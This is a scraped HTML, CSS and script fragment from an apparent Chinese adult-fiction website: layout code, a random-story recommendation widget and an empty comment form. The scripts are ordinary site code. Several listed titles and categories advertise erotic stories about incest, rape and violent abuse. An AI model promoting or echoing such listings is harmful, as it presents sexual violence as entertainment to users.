                    .tdi_127 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_127 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_127 .td-module-container:before{
					bottom: -10px;
				}.tdi_127 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_127 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_127 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_127 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_127 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_127 .td-post-category{
					padding: 5px;
				
					font-family:Noto Sans SC !important;font-size:11px !important;line-height:1 !important;font-style:undefined !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:undefined !important;
				}.tdi_127 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_127 .entry-title{
					margin: 5px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_127 .td-block-title a,
				.tdi_127 .td-block-title span{
					font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_127 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_127 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_127 .td-module-container:before{
					bottom: -5px;
				}.tdi_127 .entry-thumb,
				.tdi_127 .entry-thumb:before,
				.tdi_127 .entry-thumb:after{
					border-radius: 10%;
				}.tdi_127 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_127 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_127 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_127 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"20","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"#ff2181","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"eyJhbGwiOiI4ODYiLCJwb3J0cmFpdCI6Ijg4NiJ9","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiI1cHgifQ==","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"","ajax_pagination":"","sort":"random_posts","title_txt_hover":"#dd3333","tdc_css":"[base64]","cat_txt":"#ffffff","cat_txt_hover":"#ff2181","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_150x0","f_meta_font_family":"712","block_template_id":"td_block_template_8","border_color":"#dd3333","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#dd3333","image_radius":"eyJhbGwiOiIxMDAlIiwicGhvbmUiOiIxMCUifQ==","td_ajax_filter_type":"","td_ajax_filter_ids":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"712","pag_h_border":"#dd3333","limit":"10","modules_category_margin":"0","modules_cat_border":"0","modules_category_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIzIn0=","f_cat_font_style":"undefined","f_cat_font_spacing":"undefined","custom_title":"\u968f\u673a\u5c0f\u8bf4","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "10";
block_tdi_127.found_posts = "14376";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "1438";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>随机小说</span></h4></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%b8%80%e5%80%8b%e6%a4%8d%e7%89%a9%e4%ba%ba%e7%9a%84%e6%95%85%e4%ba%8b/" rel="bookmark" class="td-image-wrap " title="一個植物人的故事" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a34-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/" class="td-post-category">都市生活</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%b8%80%e5%80%8b%e6%a4%8d%e7%89%a9%e4%ba%ba%e7%9a%84%e6%95%85%e4%ba%8b/" rel="bookmark" title="一個植物人的故事">一個植物人的故事</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%b6%85%e7%b4%9a%e4%ba%82%e5%80%ab%e5%a5%b3%e4%ba%ba%e7%9a%84%e8%87%aa%e8%bf%b0/" rel="bookmark" class="td-image-wrap " title="超級亂倫女人的自述" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0087-氣質甜美又不失性感的清新養眼型美女18x17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%b6%85%e7%b4%9a%e4%ba%82%e5%80%ab%e5%a5%b3%e4%ba%ba%e7%9a%84%e8%87%aa%e8%bf%b0/" rel="bookmark" title="超級亂倫女人的自述">超級亂倫女人的自述</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%a7%8a%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="同事的姊姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0080-氣質女神許諾Sabrina修長美腿美得讓人窒息19a27-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%85%ac%e5%8f%b8%e8%81%b7%e5%a0%b4/" class="td-post-category">公司職場</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%90%8c%e4%ba%8b%e7%9a%84%e5%a7%8a%e5%a7%8a/" rel="bookmark" title="同事的姊姊">同事的姊姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%ab%81%e7%b5%a6%e5%80%86%e8%80%81%e5%85%ac%e7%9a%84%e6%84%9f%e8%a6%ba/" rel="bookmark" class="td-image-wrap " title="嫁給倆老公的感覺" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0085-漂亮姐妹花俏皮上演閨房那點事02b33-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/" class="td-post-category">人妻小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%ab%81%e7%b5%a6%e5%80%86%e8%80%81%e5%85%ac%e7%9a%84%e6%84%9f%e8%a6%ba/" rel="bookmark" title="嫁給倆老公的感覺">嫁給倆老公的感覺</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e7%be%8e%e5%a6%bb/" rel="bookmark" class="td-image-wrap " title="淫蕩美妻" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0074-貧乳也性感-清秀MM鹵蛋luna美目流盼惹人憐26d11-150x96.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e7%be%8e%e5%a6%bb/" rel="bookmark" title="淫蕩美妻">淫蕩美妻</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e7%9a%84%e5%ad%b8%e5%a7%8a/" rel="bookmark" class="td-image-wrap " title="淫蕩的學姊" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d26-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e6%b7%ab%e8%95%a9%e7%9a%84%e5%ad%b8%e5%a7%8a/" rel="bookmark" title="淫蕩的學姊">淫蕩的學姊</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a5%b3%e4%bb%a3%e6%af%8d%e8%81%b7/" rel="bookmark" class="td-image-wrap " title="女代母職" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" class="td-post-category">亂倫小說</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a5%b3%e4%bb%a3%e6%af%8d%e8%81%b7/" rel="bookmark" title="女代母職">女代母職</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e4%bb%99%e5%8a%8d%e6%b7%ab%e4%bf%a0%e5%82%b3/" rel="bookmark" class="td-image-wrap " title="仙劍淫俠傳" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0079-同居生活花式撩漢-小鎮姑娘許諾Sabrina釋放甜美魔力24d56-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e5%8b%95%e6%bc%ab%e9%81%8a%e6%88%b2/" class="td-post-category">動漫遊戲</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e4%bb%99%e5%8a%8d%e6%b7%ab%e4%bf%a0%e5%82%b3/" rel="bookmark" title="仙劍淫俠傳">仙劍淫俠傳</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e5%a5%b3%e9%ab%94%e4%b8%96%e7%95%8c%e4%b9%8b%e5%ad%b8%e9%99%a2/" rel="bookmark" class="td-image-wrap " title="女體世界之學院" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0077-憂鬱少女尹意純-靜靜的等待你推倒07a17-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/" class="td-post-category">教師學生</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e5%a5%b3%e9%ab%94%e4%b8%96%e7%95%8c%e4%b9%8b%e5%ad%b8%e9%99%a2/" rel="bookmark" title="女體世界之學院">女體世界之學院</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://fsnovel.com/%e8%a2%ab%e5%bc%b7%e5%a7%a6%e7%9a%84%e4%ba%9e%e5%a9%b7/" rel="bookmark" class="td-image-wrap " title="被強姦的亞婷" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-150x220.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/" class="td-post-category">暴力虐待</a>
                    <h3 class="entry-title td-module-title"><a href="https://fsnovel.com/%e8%a2%ab%e5%bc%b7%e5%a7%a6%e7%9a%84%e4%ba%9e%e5%a9%b7/" rel="bookmark" title="被強姦的亞婷">被強姦的亞婷</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_128 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_128" >
<style>
.tdi_128 .td-block-title > *:before,
            .tdi_128 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdi_128 cite a:hover{
            color: #008d7f;
        }.tdi_128 .comment-link{
            display: inline-block;
        }.tdi_128 .comment-reply-link:hover,
        .tdi_128 #cancel-comment-reply-link:hover,
        .tdi_128 .logged-in-as a:hover{
            color: #000000;
        }.tdi_128 .comment{
            border-bottom-style: dashed;
        }.tdi_128 .comment .children{
            border-top-style: dashed;
        }.tdi_128 .td-comments-title a,
        .tdi_128 .td-comments-title span{
            font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_128 cite{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_128 .comment-link,
        .tdi_128 .comment-edit-link{
            font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
        }.tdi_128 .comment-content p{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_128 .comment-reply-link{
            font-family:Rubik !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_128 .comment-reply-title{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_128 input[type=text],
        .tdi_128 textarea{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
        }.tdi_128 .comment-form .submit{
            font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;
        }.tdi_128 .comment-form-cookies-consent label,
        .tdi_128 .logged-in-as,
        .tdi_128 .logged-in-as a,
        .tdi_128 .td-closed-comments{
            font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_128 .td-comments-title a,
        .tdi_128 .td-comments-title span{
            font-family:Rubik !important;font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
        }.tdi_128 cite{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:capitalize !important;
        }.tdi_128 .comment-reply-title{
            font-family:Rubik !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">回覆 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E6%84%9B%E4%B8%8A%E4%B8%80%E5%80%8B%E6%9C%89%E5%A4%AB%E4%B9%8B%E5%A9%A6%E4%B9%8B%E5%BE%8C%E7%9A%84%E6%BF%80%E6%83%85/#respond" style="display:none;">取消回覆</a></small></h3><form action="https://fsnovel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="發表評論：" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">發表評論：</label>
                            <div class="td-warning-comment">請輸入你的回覆！</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="名字：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">名字：*</label>
                                <div class="td-warning-author">請在這裡輸入你的名字</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="電子郵件：*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">電子郵件：*</label>
                                <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
                                <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="網站：" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">網站：</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表回覆" /> <input type='hidden' name='comment_post_ID' value='8219' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9109b6ef3d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="94"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 > .wpb_wrapper,
				.tdi_130 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_130 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_130 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_130 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
